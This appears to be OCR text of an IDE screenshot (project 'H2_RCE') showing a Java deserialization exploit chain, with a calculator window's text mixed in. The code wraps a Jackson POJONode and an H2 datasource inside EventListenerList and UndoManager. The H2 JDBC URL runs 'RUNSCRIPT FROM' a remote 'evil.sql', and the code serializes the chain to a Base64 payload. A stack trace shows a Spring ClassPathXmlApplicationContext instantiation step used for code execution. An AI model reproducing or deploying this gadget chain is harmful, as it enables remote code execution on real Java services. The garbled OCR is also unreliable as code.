 HR H2_RCE 版本控制 当前文件
项目
Main.java Utils.java ObjectOutputStream.java MyDataSource.java UndoManager.java
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
14 4
21
22 @SuppressWarnings("rawtypes")
23 public class Main {
24 public static void main(String[] args) {
25 Utils.patchModule(Main.class);
26 Utils.patchModule(Utils.class);
27 Utils.patchWriteReplace(POJONode.class);
28 String url = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8080/evil.sql'";
29 MyDataSource dataSource = new MyDataSource(url, username: "aaa", password: "bbb");
30 POJONode pojoNode = new POJONode(dataSource);
31 EventListenerList eventListenerList = new EventListenerList();
32 UndoManager undoManager = new UndoManager();
33 Vector vector = (Vector)Utils.getFieldValue(undoManager, name: "edits");
34 vector.add(pojoNode);
35 Utils.setField(eventListenerList, name: "listenerList", new Object[]{InternalError.class, undoManager});
36
37 byte[] bytes = Utils.serialize(eventListenerList);
38 System.out.println(new String(bytes));
39 System.out.println(Base64.getEncoder().encodeToString(bytes));
40 Utils.unserialize(bytes);
41 }
42
43 public static void H2RCE() { 0 个用法
44 try {
45 Class.forName( className: "org.h2.Driver");
46 String url = javaMethod();
47 System.out.println(url);
运行 Main
at java.desktop/javax.swing.event.EventListenerList.readObject(EventListenerList.java:309) <2 个内部行>
at java.base/java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1102)
at java.base/java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2444)
at java.base/java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2284)
at java.base/java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1762)
at java.base/java.io.ObjectInputStream.readObject(ObjectInputStream.java:540)
at java.base/java.io.ObjectInputStream.readObject(ObjectInputStream.java:498)
at org.example.Utils.unserialize(Utils.java:125)
at org.example.Main.main(Main.java:40)
Caused by: com.fasterxml.jackson.databind.JsonMappingException: Serialization failed, cause: "java.io.NotSerializableException: org.springframework.context.support.ClassPathXmlApplicationContext";
CALL NEW_INSTANCE(@context_clazz, ARRAY[@string_clazz], ARRAY[@url_obj]) [90026-224] (through reference chain: org.example.MyDataSource["connection"])
H2_RCE > src > main > java > org > example > Main > H2RCE 45:44 LF UTF-8 4 个空格